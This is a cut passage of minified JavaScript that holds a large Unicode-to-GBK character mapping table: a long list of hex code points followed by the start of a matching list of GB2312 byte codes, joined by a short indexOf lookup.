0,7085,7089,708A,708E,7092,7094,7095,7096,7099,709C,709D,70AB,70AC,70AD,70AE,70AF,70B1,70B3,70B7,70B8,70B9,70BB,70BC,70BD,70C0,70C1,70C2,70C3,70C8,70CA,70D8,70D9,70DB,70DF,70E4,70E6,70E7,70E8,70E9,70EB,70EC,70ED,70EF,70F7,70F9,70FD,7109,710A,7110,7113,7115,7116,7118,7119,711A,7126,712F,7130,7131,7136,7145,714A,714C,714E,715C,715E,7164,7166,7167,7168,716E,7172,7173,7178,717A,717D,7184,718A,718F,7194,7198,7199,719F,71A0,71A8,71AC,71B3,71B5,71B9,71C3,71CE,71D4,71D5,71E0,71E5,71E7,71EE,71F9,7206,721D,7228,722A,722C,7230,7231,7235,7236,7237,7238,7239,723B,723D,723F,7247,7248,724C,724D,7252,7256,7259,725B,725D,725F,7261,7262,7266,7267,7269,726E,726F,7272,7275,7279,727A,727E,727F,7280,7281,7284,728A,728B,728D,728F,7292,729F,72AC,72AD,72AF,72B0,72B4,72B6,72B7,72B8,72B9,72C1,72C2,72C3,72C4,72C8,72CD,72CE,72D0,72D2,72D7,72D9,72DE,72E0,72E1,72E8,72E9,72EC,72ED,72EE,72EF,72F0,72F1,72F2,72F3,72F4,72F7,72F8,72FA,72FB,72FC,7301,7303,730A,730E,7313,7315,7316,7317,731B,731C,731D,731E,7321,7322,7325,7329,732A,732B,732C,732E,7331,7334,7337,7338,7339,733E,733F,734D,7350,7352,7357,7360,736C,736D,736F,737E,7384,7387,7389,738B,738E,7391,7396,739B,739F,73A2,73A9,73AB,73AE,73AF,73B0,73B2,73B3,73B7,73BA,73BB,73C0,73C2,73C8,73C9,73CA,73CD,73CF,73D0,73D1,73D9,73DE,73E0,73E5,73E7,73E9,73ED,73F2,7403,7405,7406,7409,740A,740F,7410,741A,741B,7422,7425,7426,7428,742A,742C,742E,7430,7433,7434,7435,7436,743C,7441,7455,7457,7459,745A,745B,745C,745E,745F,746D,7470,7476,7477,747E,7480,7481,7483,7487,748B,748E,7490,749C,749E,74A7,74A8,74A9,74BA,74D2,74DC,74DE,74E0,74E2,74E3,74E4,74E6,74EE,74EF,74F4,74F6,74F7,74FF,7504,750D,750F,7511,7513,7518,7519,751A,751C,751F,7525,7528,7529,752B,752C,752D,752F,7530,7531,7532,7533,7535,7537,7538,753A,753B,753E,7540,7545,7548,754B,754C,754E,754F,7554,7559,755A,755B,755C,7565,7566,756A,7572,7574,7578,7579,757F,7583,7586,758B,758F,7591,7592,7594,7596,7597,7599,759A,759D,759F,75A0,75A1,75A3,75A4,75A5,75AB,75AC,75AE,75AF,75B0,75B1,75B2,75B3,75B4,75B5,75B8,75B9,75BC,75BD,75BE,75C2,75C3,75C4,75C5,75C7,75C8,75C9,75CA,75CD,75D2,75D4,75D5,75D6,75D8,75DB,75DE,75E2,75E3,75E4,75E6,75E7,75E8,75EA,75EB,75F0,75F1,75F4,75F9,75FC,75FF,7600,7601,7603,7605,760A,760C,7610,7615,7617,7618,7619,761B,761F,7620,7622,7624,7625,7626,7629,762A,762B,762D,7630,7633,7634,7635,7638,763C,763E,763F,7640,7643,764C,764D,7654,7656,765C,765E,7663,766B,766F,7678,767B,767D,767E,7682,7684,7686,7687,7688,768B,768E,7691,7693,7696,7699,76A4,76AE,76B1,76B2,76B4,76BF,76C2,76C5,76C6,76C8,76CA,76CD,76CE,76CF,76D0,76D1,76D2,76D4,76D6,76D7,76D8,76DB,76DF,76E5,76EE,76EF,76F1,76F2,76F4,76F8,76F9,76FC,76FE,7701,7704,7707,7708,7709,770B,770D,7719,771A,771F,7720,7722,7726,7728,7729,772D,772F,7735,7736,7737,7738,773A,773C,7740,7741,7743,7747,7750,7751,775A,775B,7761,7762,7763,7765,7766,7768,776B,776C,7779,777D,777E,777F,7780,7784,7785,778C,778D,778E,7791,7792,779F,77A0,77A2,77A5,77A7,77A9,77AA,77AC,77B0,77B3,77B5,77BB,77BD,77BF,77CD,77D7,77DB,77DC,77E2,77E3,77E5,77E7,77E9,77EB,77EC,77ED,77EE,77F3,77F6,77F8,77FD,77FE,77FF,7800,7801,7802,7809,780C,780D,7811,7812,7814,7816,7817,7818,781A,781C,781D,781F,7823,7825,7826,7827,7829,782C,782D,7830,7834,7837,7838,7839,783A,783B,783C,783E,7840,7845,7847,784C,784E,7850,7852,7855,7856,7857,785D,786A,786B,786C,786D,786E,7877,787C,7887,7889,788C,788D,788E,7891,7893,7897,7898,789A,789B,789C,789F,78A1,78A3,78A5,78A7,78B0,78B1,78B2,78B3,78B4,78B9,78BE,78C1,78C5,78C9,78CA,78CB,78D0,78D4,78D5,78D9,78E8,78EC,78F2,78F4,78F7,78FA,7901,7905,7913,791E,7924,7934,793A,793B,793C,793E,7940,7941,7946,7948,7949,7953,7956,7957,795A,795B,795C,795D,795E,795F,7960,7962,7965,7967,7968,796D,796F,7977,7978,797A,7980,7981,7984,7985,798A,798F,799A,79A7,79B3,79B9,79BA,79BB,79BD,79BE,79C0,79C1,79C3,79C6,79C9,79CB,79CD,79D1,79D2,79D5,79D8,79DF,79E3,79E4,79E6,79E7,79E9,79EB,79ED,79EF,79F0,79F8,79FB,79FD,7A00,7A02,7A03,7A06,7A0B,7A0D,7A0E,7A14,7A17,7A1A,7A1E,7A20,7A23,7A33,7A37,7A39,7A3B,7A3C,7A3D,7A3F,7A46,7A51,7A57,7A70,7A74,7A76,7A77,7A78,7A79,7A7A,7A7F,7A80,7A81,7A83,7A84,7A86,7A88,7A8D,7A91,7A92,7A95,7A96,7A97,7A98,7A9C,7A9D,7A9F,7AA0,7AA5,7AA6,7AA8,7AAC,7AAD,7AB3,7ABF,7ACB,7AD6,7AD9,7ADE,7ADF,7AE0,7AE3,7AE5,7AE6,7AED,7AEF,7AF9,7AFA,7AFD,7AFF,7B03,7B04,7B06,7B08,7B0A,7B0B,7B0F,7B11,7B14,7B15,7B19,7B1B,7B1E,7B20,7B24,7B25,7B26,7B28,7B2A,7B2B,7B2C,7B2E,7B31,7B33,7B38,7B3A,7B3C,7B3E,7B45,7B47,7B49,7B4B,7B4C,7B4F,7B50,7B51,7B52,7B54,7B56,7B58,7B5A,7B5B,7B5D,7B60,7B62,7B6E,7B71,7B72,7B75,7B77,7B79,7B7B,7B7E,7B80,7B85,7B8D,7B90,7B94,7B95,7B97,7B9C,7B9D,7BA1,7BA2,7BA6,7BA7,7BA8,7BA9,7BAA,7BAB,7BAC,7BAD,7BB1,7BB4,7BB8,7BC1,7BC6,7BC7,7BCC,7BD1,7BD3,7BD9,7BDA,7BDD,7BE1,7BE5,7BE6,7BEA,7BEE,7BF1,7BF7,7BFC,7BFE,7C07,7C0B,7C0C,7C0F,7C16,7C1F,7C26,7C27,7C2A,7C38,7C3F,7C40,7C41,7C4D,7C73,7C74,7C7B,7C7C,7C7D,7C89,7C91,7C92,7C95,7C97,7C98,7C9C,7C9D,7C9E,7C9F,7CA2,7CA4,7CA5,7CAA,7CAE,7CB1,7CB2,7CB3,7CB9,7CBC,7CBD,7CBE,7CC1,7CC5,7CC7,7CC8,7CCA,7CCC,7CCD,7CD5,7CD6,7CD7,7CD9,7CDC,7CDF,7CE0,7CE8,7CEF,7CF8,7CFB,7D0A,7D20,7D22,7D27,7D2B,7D2F,7D6E,7D77,7DA6,7DAE,7E3B,7E41,7E47,7E82,7E9B,7E9F,7EA0,7EA1,7EA2,7EA3,7EA4,7EA5,7EA6,7EA7,7EA8,7EA9,7EAA,7EAB,7EAC,7EAD,7EAF,7EB0,7EB1,7EB2,7EB3,7EB5,7EB6,7EB7,7EB8,7EB9,7EBA,7EBD,7EBE,7EBF,7EC0,7EC1,7EC2,7EC3,7EC4,7EC5,7EC6,7EC7,7EC8,7EC9,7ECA,7ECB,7ECC,7ECD,7ECE,7ECF,7ED0,7ED1,7ED2,7ED3,7ED4,7ED5,7ED7,7ED8,7ED9,7EDA,7EDB,7EDC,7EDD,7EDE,7EDF,7EE0,7EE1,7EE2,7EE3,7EE5,7EE6,7EE7,7EE8,7EE9,7EEA,7EEB,7EED,7EEE,7EEF,7EF0,7EF1,7EF2,7EF3,7EF4,7EF5,7EF6,7EF7,7EF8,7EFA,7EFB,7EFC,7EFD,7EFE,7EFF,7F00,7F01,7F02,7F03,7F04,7F05,7F06,7F07,7F08,7F09,7F0B,7F0C,7F0D,7F0E,7F0F,7F11,7F12,7F13,7F14,7F15,7F16,7F17,7F18,7F19,7F1A,7F1B,7F1C,7F1D,7F1F,7F20,7F21,7F22,7F23,7F24,7F25,7F26,7F27,7F28,7F29,7F2A,7F2B,7F2C,7F2D,7F2E,7F2F,7F30,7F31,7F32,7F33,7F34,7F35,7F36,7F38,7F3A,7F42,7F44,7F45,7F50,7F51,7F54,7F55,7F57,7F58,7F5A,7F5F,7F61,7F62,7F68,7F69,7F6A,7F6E,7F71,7F72,7F74,7F79,7F7E,7F81,7F8A,7F8C,7F8E,7F94,7F9A,7F9D,7F9E,7F9F,7FA1,7FA4,7FA7,7FAF,7FB0,7FB2,7FB8,7FB9,7FBC,7FBD,7FBF,7FC1,7FC5,7FCA,7FCC,7FCE,7FD4,7FD5,7FD8,7FDF,7FE0,7FE1,7FE5,7FE6,7FE9,7FEE,7FF0,7FF1,7FF3,7FFB,7FFC,8000,8001,8003,8004,8005,8006,800B,800C,800D,8010,8012,8014,8015,8016,8017,8018,8019,801C,8020,8022,8025,8026,8027,8028,8029,802A,8031,8033,8035,8036,8037,8038,803B,803D,803F,8042,8043,8046,804A,804B,804C,804D,8052,8054,8058,805A,8069,806A,8071,807F,8080,8083,8084,8086,8087,8089,808B,808C,8093,8096,8098,809A,809B,809C,809D,809F,80A0,80A1,80A2,80A4,80A5,80A9,80AA,80AB,80AD,80AE,80AF,80B1,80B2,80B4,80B7,80BA,80BC,80BD,80BE,80BF,80C0,80C1,80C2,80C3,80C4,80C6,80CC,80CD,80CE,80D6,80D7,80D9,80DA,80DB,80DC,80DD,80DE,80E1,80E4,80E5,80E7,80E8,80E9,80EA,80EB,80EC,80ED,80EF,80F0,80F1,80F2,80F3,80F4,80F6,80F8,80FA,80FC,80FD,8102,8106,8109,810A,810D,810E,810F,8110,8111,8112,8113,8114,8116,8118,811A,811E,812C,812F,8131,8132,8136,8138,813E,8146,8148,814A,814B,814C,8150,8151,8153,8154,8155,8159,815A,8160,8165,8167,8169,816D,816E,8170,8171,8174,8179,817A,817B,817C,817D,817E,817F,8180,8182,8188,818A,818F,8191,8198,819B,819C,819D,81A3,81A6,81A8,81AA,81B3,81BA,81BB,81C0,81C1,81C2,81C3,81C6,81CA,81CC,81E3,81E7,81EA,81EC,81ED,81F3,81F4,81FB,81FC,81FE,8200,8201,8202,8204,8205,8206,820C,820D,8210,8212,8214,821B,821C,821E,821F,8221,8222,8223,8228,822A,822B,822C,822D,822F,8230,8231,8233,8234,8235,8236,8237,8238,8239,823B,823E,8244,8247,8249,824B,824F,8258,825A,825F,8268,826E,826F,8270,8272,8273,8274,8279,827A,827D,827E,827F,8282,8284,8288,828A,828B,828D,828E,828F,8291,8292,8297,8298,8299,829C,829D,829F,82A1,82A4,82A5,82A6,82A8,82A9,82AA,82AB,82AC,82AD,82AE,82AF,82B0,82B1,82B3,82B4,82B7,82B8,82B9,82BD,82BE,82C1,82C4,82C7,82C8,82CA,82CB,82CC,82CD,82CE,82CF,82D1,82D2,82D3,82D4,82D5,82D7,82D8,82DB,82DC,82DE,82DF,82E0,82E1,82E3,82E4,82E5,82E6,82EB,82EF,82F1,82F4,82F7,82F9,82FB,8301,8302,8303,8304,8305,8306,8307,8308,8309,830C,830E,830F,8311,8314,8315,8317,831A,831B,831C,8327,8328,832B,832C,832D,832F,8331,8333,8334,8335,8336,8338,8339,833A,833C,8340,8343,8346,8347,8349,834F,8350,8351,8352,8354,835A,835B,835C,835E,835F,8360,8361,8363,8364,8365,8366,8367,8368,8369,836A,836B,836C,836D,836E,836F,8377,8378,837B,837C,837D,8385,8386,8389,838E,8392,8393,8398,839B,839C,839E,83A0,83A8,83A9,83AA,83AB,83B0,83B1,83B2,83B3,83B4,83B6,83B7,83B8,83B9,83BA,83BC,83BD,83C0,83C1,83C5,83C7,83CA,83CC,83CF,83D4,83D6,83D8,83DC,83DD,83DF,83E0,83E1,83E5,83E9,83EA,83F0,83F1,83F2,83F8,83F9,83FD,8401,8403,8404,8406,840B,840C,840D,840E,840F,8411,8418,841C,841D,8424,8425,8426,8427,8428,8431,8438,843C,843D,8446,8451,8457,8459,845A,845B,845C,8461,8463,8469,846B,846C,846D,8471,8473,8475,8476,8478,847A,8482,8487,8488,8489,848B,848C,848E,8497,8499,849C,84A1,84AF,84B2,84B4,84B8,84B9,84BA,84BD,84BF,84C1,84C4,84C9,84CA,84CD,84D0,84D1,84D3,84D6,84DD,84DF,84E0,84E3,84E5,84E6,84EC,84F0,84FC,84FF,850C,8511,8513,8517,851A,851F,8521,852B,852C,8537,8538,8539,853A,853B,853C,853D,8543,8548,8549,854A,8556,8559,855E,8564,8568,8572,8574,8579,857A,857B,857E,8584,8585,8587,858F,859B,859C,85A4,85A8,85AA,85AE,85AF,85B0,85B7,85B9,85C1,85C9,85CF,85D0,85D3,85D5,85DC,85E4,85E9,85FB,85FF,8605,8611,8616,8627,8629,8638,863C,864D,864E,864F,8650,8651,8654,865A,865E,8662,866B,866C,866E,8671,8679,867A,867B,867C,867D,867E,867F,8680,8681,8682,868A,868B,868C,868D,8693,8695,869C,869D,86A3,86A4,86A7,86A8,86A9,86AA,86AC,86AF,86B0,86B1,86B4,86B5,86B6,86BA,86C0,86C4,86C6,86C7,86C9,86CA,86CB,86CE,86CF,86D0,86D1,86D4,86D8,86D9,86DB,86DE,86DF,86E4,86E9,86ED,86EE,86F0,86F1,86F2,86F3,86F4,86F8,86F9,86FE,8700,8702,8703,8707,8708,8709,870A,870D,8712,8713,8715,8717,8718,871A,871C,871E,8721,8722,8723,8725,8729,872E,8731,8734,8737,873B,873E,873F,8747,8748,8749,874C,874E,8753,8757,8759,8760,8763,8764,8765,876E,8770,8774,8776,877B,877C,877D,877E,8782,8783,8785,8788,878B,878D,8793,8797,879F,87A8,87AB,87AC,87AD,87AF,87B3,87B5,87BA,87BD,87C0,87C6,87CA,87CB,87D1,87D2,87D3,87DB,87E0,87E5,87EA,87EE,87F9,87FE,8803,880A,8813,8815,8816,881B,8821,8822,8832,8839,883C,8840,8844,8845,884C,884D,8854,8857,8859,8861,8862,8863,8864,8865,8868,8869,886B,886C,886E,8870,8872,8877,887D,887E,887F,8881,8882,8884,8885,8888,888B,888D,8892,8896,889C,88A2,88A4,88AB,88AD,88B1,88B7,88BC,88C1,88C2,88C5,88C6,88C9,88CE,88D2,88D4,88D5,88D8,88D9,88DF,88E2,88E3,88E4,88E5,88E8,88F0,88F1,88F3,88F4,88F8,88F9,88FC,88FE,8902,890A,8910,8912,8913,8919,891A,891B,8921,8925,892A,892B,8930,8934,8936,8941,8944,895E,895F,8966,897B,897F,8981,8983,8986,89C1,89C2,89C4,89C5,89C6,89C7,89C8,89C9,89CA,89CB,89CC,89CE,89CF,89D0,89D1,89D2,89D6,89DA,89DC,89DE,89E3,89E5,89E6,89EB,89EF,89F3,8A00,8A07,8A3E,8A48,8A79,8A89,8A8A,8A93,8B07,8B26,8B66,8B6C,8BA0,8BA1,8BA2,8BA3,8BA4,8BA5,8BA6,8BA7,8BA8,8BA9,8BAA,8BAB,8BAD,8BAE,8BAF,8BB0,8BB2,8BB3,8BB4,8BB5,8BB6,8BB7,8BB8,8BB9,8BBA,8BBC,8BBD,8BBE,8BBF,8BC0,8BC1,8BC2,8BC3,8BC4,8BC5,8BC6,8BC8,8BC9,8BCA,8BCB,8BCC,8BCD,8BCE,8BCF,8BD1,8BD2,8BD3,8BD4,8BD5,8BD6,8BD7,8BD8,8BD9,8BDA,8BDB,8BDC,8BDD,8BDE,8BDF,8BE0,8BE1,8BE2,8BE3,8BE4,8BE5,8BE6,8BE7,8BE8,8BE9,8BEB,8BEC,8BED,8BEE,8BEF,8BF0,8BF1,8BF2,8BF3,8BF4,8BF5,8BF6,8BF7,8BF8,8BF9,8BFA,8BFB,8BFC,8BFD,8BFE,8BFF,8C00,8C01,8C02,8C03,8C04,8C05,8C06,8C07,8C08,8C0A,8C0B,8C0C,8C0D,8C0E,8C0F,8C10,8C11,8C12,8C13,8C14,8C15,8C16,8C17,8C18,8C19,8C1A,8C1B,8C1C,8C1D,8C1F,8C20,8C21,8C22,8C23,8C24,8C25,8C26,8C27,8C28,8C29,8C2A,8C2B,8C2C,8C2D,8C2E,8C2F,8C30,8C31,8C32,8C33,8C34,8C35,8C36,8C37,8C41,8C46,8C47,8C49,8C4C,8C55,8C5A,8C61,8C62,8C6A,8C6B,8C73,8C78,8C79,8C7A,8C82,8C85,8C89,8C8A,8C8C,8C94,8C98,8D1D,8D1E,8D1F,8D21,8D22,8D23,8D24,8D25,8D26,8D27,8D28,8D29,8D2A,8D2B,8D2C,8D2D,8D2E,8D2F,8D30,8D31,8D32,8D33,8D34,8D35,8D36,8D37,8D38,8D39,8D3A,8D3B,8D3C,8D3D,8D3E,8D3F,8D40,8D41,8D42,8D43,8D44,8D45,8D46,8D47,8D48,8D49,8D4A,8D4B,8D4C,8D4D,8D4E,8D4F,8D50,8D53,8D54,8D55,8D56,8D58,8D59,8D5A,8D5B,8D5C,8D5D,8D5E,8D60,8D61,8D62,8D63,8D64,8D66,8D67,8D6B,8D6D,8D70,8D73,8D74,8D75,8D76,8D77,8D81,8D84,8D85,8D8A,8D8B,8D91,8D94,8D9F,8DA3,8DB1,8DB3,8DB4,8DB5,8DB8,8DBA,8DBC,8DBE,8DBF,8DC3,8DC4,8DC6,8DCB,8DCC,8DCE,8DCF,8DD1,8DD6,8DD7,8DDA,8DDB,8DDD,8DDE,8DDF,8DE3,8DE4,8DE8,8DEA,8DEB,8DEC,8DEF,8DF3,8DF5,8DF7,8DF8,8DF9,8DFA,8DFB,8DFD,8E05,8E09,8E0A,8E0C,8E0F,8E14,8E1D,8E1E,8E1F,8E22,8E23,8E29,8E2A,8E2C,8E2E,8E2F,8E31,8E35,8E39,8E3A,8E3D,8E40,8E41,8E42,8E44,8E47,8E48,8E49,8E4A,8E4B,8E51,8E52,8E59,8E66,8E69,8E6C,8E6D,8E6F,8E70,8E72,8E74,8E76,8E7C,8E7F,8E81,8E85,8E87,8E8F,8E90,8E94,8E9C,8E9E,8EAB,8EAC,8EAF,8EB2,8EBA,8ECE,8F66,8F67,8F68,8F69,8F6B,8F6C,8F6D,8F6E,8F6F,8F70,8F71,8F72,8F73,8F74,8F75,8F76,8F77,8F78,8F79,8F7A,8F7B,8F7C,8F7D,8F7E,8F7F,8F81,8F82,8F83,8F84,8F85,8F86,8F87,8F88,8F89,8F8A,8F8B,8F8D,8F8E,8F8F,8F90,8F91,8F93,8F94,8F95,8F96,8F97,8F98,8F99,8F9A,8F9B,8F9C,8F9E,8F9F,8FA3,8FA8,8FA9,8FAB,8FB0,8FB1,8FB6,8FB9,8FBD,8FBE,8FC1,8FC2,8FC4,8FC5,8FC7,8FC8,8FCE,8FD0,8FD1,8FD3,8FD4,8FD5,8FD8,8FD9,8FDB,8FDC,8FDD,8FDE,8FDF,8FE2,8FE4,8FE5,8FE6,8FE8,8FE9,8FEA,8FEB,8FED,8FEE,8FF0,8FF3,8FF7,8FF8,8FF9,8FFD,9000,9001,9002,9003,9004,9005,9006,9009,900A,900B,900D,900F,9010,9011,9012,9014,9016,9017,901A,901B,901D,901E,901F,9020,9021,9022,9026,902D,902E,902F,9035,9036,9038,903B,903C,903E,9041,9042,9044,9047,904D,904F,9050,9051,9052,9053,9057,9058,905B,9062,9063,9065,9068,906D,906E,9074,9075,907D,907F,9080,9082,9083,9088,908B,9091,9093,9095,9097,9099,909B,909D,90A1,90A2,90A3,90A6,90AA,90AC,90AE,90AF,90B0,90B1,90B3,90B4,90B5,90B6,90B8,90B9,90BA,90BB,90BE,90C1,90C4,90C5,90C7,90CA,90CE,90CF,90D0,90D1,90D3,90D7,90DB,90DC,90DD,90E1,90E2,90E6,90E7,90E8,90EB,90ED,90EF,90F4,90F8,90FD,90FE,9102,9104,9119,911E,9122,9123,912F,9131,9139,9143,9146,9149,914A,914B,914C,914D,914E,914F,9150,9152,9157,915A,915D,915E,9161,9162,9163,9164,9165,9169,916A,916C,916E,916F,9170,9171,9172,9174,9175,9176,9177,9178,9179,917D,917E,917F,9185,9187,9189,918B,918C,918D,9190,9191,9192,919A,919B,91A2,91A3,91AA,91AD,91AE,91AF,91B4,91B5,91BA,91C7,91C9,91CA,91CC,91CD,91CE,91CF,91D1,91DC,9274,928E,92AE,92C8,933E,936A,938F,93CA,93D6,943E,946B,9485,9486,9487,9488,9489,948A,948B,948C,948D,948E,948F,9490,9492,9493,9494,9495,9497,9499,949A,949B,949C,949D,949E,949F,94A0,94A1,94A2,94A3,94A4,94A5,94A6,94A7,94A8,94A9,94AA,94AB,94AC,94AD,94AE,94AF,94B0,94B1,94B2,94B3,94B4,94B5,94B6,94B7,94B8,94B9,94BA,94BB,94BC,94BD,94BE,94BF,94C0,94C1,94C2,94C3,94C4,94C5,94C6,94C8,94C9,94CA,94CB,94CC,94CD,94CE,94D0,94D1,94D2,94D5,94D6,94D7,94D8,94D9,94DB,94DC,94DD,94DE,94DF,94E0,94E1,94E2,94E3,94E4,94E5,94E7,94E8,94E9,94EA,94EB,94EC,94ED,94EE,94EF,94F0,94F1,94F2,94F3,94F4,94F5,94F6,94F7,94F8,94F9,94FA,94FC,94FD,94FE,94FF,9500,9501,9502,9503,9504,9505,9506,9507,9508,9509,950A,950B,950C,950D,950E,950F,9510,9511,9512,9513,9514,9515,9516,9517,9518,9519,951A,951B,951D,951E,951F,9521,9522,9523,9524,9525,9526,9528,9529,952A,952B,952C,952D,952E,952F,9530,9531,9532,9534,9535,9536,9537,9538,9539,953A,953B,953C,953E,953F,9540,9541,9542,9544,9545,9546,9547,9549,954A,954C,954D,954E,954F,9550,9551,9552,9553,9554,9556,9557,9558,9559,955B,955C,955D,955E,955F,9561,9562,9563,9564,9565,9566,9567,9568,9569,956A,956B,956C,956D,956F,9570,9571,9572,9573,9576,957F,95E8,95E9,95EA,95EB,95ED,95EE,95EF,95F0,95F1,95F2,95F3,95F4,95F5,95F6,95F7,95F8,95F9,95FA,95FB,95FC,95FD,95FE,9600,9601,9602,9603,9604,9605,9606,9608,9609,960A,960B,960C,960D,960E,960F,9610,9611,9612,9614,9615,9616,9617,9619,961A,961C,961D,961F,9621,9622,962A,962E,9631,9632,9633,9634,9635,9636,963B,963C,963D,963F,9640,9642,9644,9645,9646,9647,9648,9649,964B,964C,964D,9650,9654,9655,965B,965F,9661,9662,9664,9667,9668,9669,966A,966C,9672,9674,9675,9676,9677,9685,9686,9688,968B,968D,968F,9690,9694,9697,9698,9699,969C,96A7,96B0,96B3,96B6,96B9,96BC,96BD,96BE,96C0,96C1,96C4,96C5,96C6,96C7,96C9,96CC,96CD,96CE,96CF,96D2,96D5,96E0,96E8,96E9,96EA,96EF,96F3,96F6,96F7,96F9,96FE,9700,9701,9704,9706,9707,9708,9709,970D,970E,970F,9713,9716,971C,971E,972A,972D,9730,9732,9738,9739,973E,9752,9753,9756,9759,975B,975E,9760,9761,9762,9765,9769,9773,9774,9776,977C,9785,978B,978D,9791,9792,9794,9798,97A0,97A3,97AB,97AD,97AF,97B2,97B4,97E6,97E7,97E9,97EA,97EB,97EC,97ED,97F3,97F5,97F6,9875,9876,9877,9878,9879,987A,987B,987C,987D,987E,987F,9880,9881,9882,9883,9884,9885,9886,9887,9888,9889,988A,988C,988D,988F,9890,9891,9893,9894,9896,9897,9898,989A,989B,989C,989D,989E,989F,98A0,98A1,98A2,98A4,98A5,98A6,98A7,98CE,98D1,98D2,98D3,98D5,98D8,98D9,98DA,98DE,98DF,98E7,98E8,990D,9910,992E,9954,9955,9963,9965,9967,9968,9969,996A,996B,996C,996D,996E,996F,9970,9971,9972,9974,9975,9976,9977,997A,997C,997D,997F,9980,9981,9984,9985,9986,9987,9988,998A,998B,998D,998F,9990,9991,9992,9993,9994,9995,9996,9997,9998,9999,99A5,99A8,9A6C,9A6D,9A6E,9A6F,9A70,9A71,9A73,9A74,9A75,9A76,9A77,9A78,9A79,9A7A,9A7B,9A7C,9A7D,9A7E,9A7F,9A80,9A81,9A82,9A84,9A85,9A86,9A87,9A88,9A8A,9A8B,9A8C,9A8F,9A90,9A91,9A92,9A93,9A96,9A97,9A98,9A9A,9A9B,9A9C,9A9D,9A9E,9A9F,9AA0,9AA1,9AA2,9AA3,9AA4,9AA5,9AA7,9AA8,9AB0,9AB1,9AB6,9AB7,9AB8,9ABA,9ABC,9AC0,9AC1,9AC2,9AC5,9ACB,9ACC,9AD1,9AD3,9AD8,9ADF,9AE1,9AE6,9AEB,9AED,9AEF,9AF9,9AFB,9B03,9B08,9B0F,9B13,9B1F,9B23,9B2F,9B32,9B3B,9B3C,9B41,9B42,9B43,9B44,9B45,9B47,9B48,9B49,9B4D,9B4F,9B51,9B54,9C7C,9C7F,9C81,9C82,9C85,9C86,9C87,9C88,9C8B,9C8D,9C8E,9C90,9C91,9C92,9C94,9C95,9C9A,9C9B,9C9C,9C9E,9C9F,9CA0,9CA1,9CA2,9CA3,9CA4,9CA5,9CA6,9CA7,9CA8,9CA9,9CAB,9CAD,9CAE,9CB0,9CB1,9CB2,9CB3,9CB4,9CB5,9CB6,9CB7,9CB8,9CBA,9CBB,9CBC,9CBD,9CC3,9CC4,9CC5,9CC6,9CC7,9CCA,9CCB,9CCC,9CCD,9CCE,9CCF,9CD0,9CD3,9CD4,9CD5,9CD6,9CD7,9CD8,9CD9,9CDC,9CDD,9CDE,9CDF,9CE2,9E1F,9E20,9E21,9E22,9E23,9E25,9E26,9E28,9E29,9E2A,9E2B,9E2C,9E2D,9E2F,9E31,9E32,9E33,9E35,9E36,9E37,9E38,9E39,9E3A,9E3D,9E3E,9E3F,9E41,9E42,9E43,9E44,9E45,9E46,9E47,9E48,9E49,9E4A,9E4B,9E4C,9E4E,9E4F,9E51,9E55,9E57,9E58,9E5A,9E5B,9E5C,9E5E,9E63,9E64,9E66,9E67,9E68,9E69,9E6A,9E6B,9E6C,9E6D,9E70,9E71,9E73,9E7E,9E7F,9E82,9E87,9E88,9E8B,9E92,9E93,9E9D,9E9F,9EA6,9EB4,9EB8,9EBB,9EBD,9EBE,9EC4,9EC9,9ECD,9ECE,9ECF,9ED1,9ED4,9ED8,9EDB,9EDC,9EDD,9EDF,9EE0,9EE2,9EE5,9EE7,9EE9,9EEA,9EEF,9EF9,9EFB,9EFC,9EFE,9F0B,9F0D,9F0E,9F10,9F13,9F17,9F19,9F20,9F22,9F2C,9F2F,9F37,9F39,9F3B,9F3D,9F3E,9F44,9F50,9F51,9F7F,9F80,9F83,9F84,9F85,9F86,9F87,9F88,9F89,9F8A,9F8B,9F8C,9F99,9F9A,9F9B,9F9F,9FA0,FF01,FF02,FF03,FF04,FF05,FF06,FF07,FF08,FF09,FF0A,FF0B,FF0C,FF0D,FF0E,FF0F,FF10,FF11,FF12,FF13,FF14,FF15,FF16,FF17,FF18,FF19,FF1A,FF1B,FF1C,FF1D,FF1E,FF1F,FF20,FF21,FF22,FF23,FF24,FF25,FF26,FF27,FF28,FF29,FF2A,FF2B,FF2C,FF2D,FF2E,FF2F,FF30,FF31,FF32,FF33,FF34,FF35,FF36,FF37,FF38,FF39,FF3A,FF3B,FF3C,FF3D,FF3E,FF3F,FF40,FF41,FF42,FF43,FF44,FF45,FF46,FF47,FF48,FF49,FF4A,FF4B,FF4C,FF4D,FF4E,FF4F,FF50,FF51,FF52,FF53,FF54,FF55,FF56,FF57,FF58,FF59,FF5A,FF5B,FF5C,FF5D,FF5E,FFE0,FFE1,FFE3,FFE5".indexOf(t);return-1!=n&&(t="A1E8,A1EC,A1A7,A1E3,A1C0,A1A4,A1C1,A8A4,A8A2,A8A8,A8A6,A8BA,A8AC,A8AA,A8B0,A8AE,A1C2,A8B4,A8B2,A8B9,A8A1,A8A5,A8A7,A8A9,A8AD,A8B1,A8A3,A8AB,A8AF,A8B3,A8B5,A8B6,A8B7,A8B8,A1A6,A1A5,A6A1,A6A2,A6A3,A6A4,A6A5,A6A6,A6A7,A6A8,A6A9,A6AA,A6AB,A6AC,A6AD,A6AE,A6AF,A6B0,A6B1,A6B2,A6B3,A6B4,A6B5,A6B6,A6B7,A6B8,A6C1,A6C2,A6C3,A6C4,A6C5,A6C6,A6C7,A6C8,A6C9,A6CA,A6CB,A6CC,A6CD,A6CE,A6CF,A6D0,A6D1,A6D2,A6D3,A6D4,A6D5,A6D6,A6D7,A6D8,A7A7,A7A1,A7A2,A7A3,A7A4,A7A5,A7A6,A7A8,A7A9,A7AA,A7AB,A7AC,A7AD,A7AE,A7AF,A7B0,A7B1,A7B2,A7B3,A7B4,A7B5,A7B6,A7B7,A7B8,A7B9,A7BA,A7BB,A7BC,A7BD,A7BE,A7BF,A7C0,A7C1,A7D1,A7D2,A7D3,A7D4,A7D5,A7D6,A7D8,A7D9,A7DA,A7DB,A7DC,A7DD,A7DE,A7DF,A7E0,A7E1,A7E2,A7E3,A7E4,A7E5,A7E6,A7E7,A7E8,A7E9,A7EA,A7EB,A7EC,A7ED,A7EE,A7EF,A7F0,A7F1,A7D7,A1AA,A1AC,A1AE,A1AF,A1B0,A1B1,A1AD,A1EB,A1E4,A1E5,A1F9,A1E6,A1ED,A2F1,A2F2,A2F3,A2F4,A2F5,A2F6,A2F7,A2F8,A2F9,A2FA,A2FB,A2FC,A1FB,A1FC,A1FA,A1FD,A1CA,A1C7,A1C6,A1CC,A1D8,A1DE,A1CF,A1CE,A1C4,A1C5,A1C9,A1C8,A1D2,A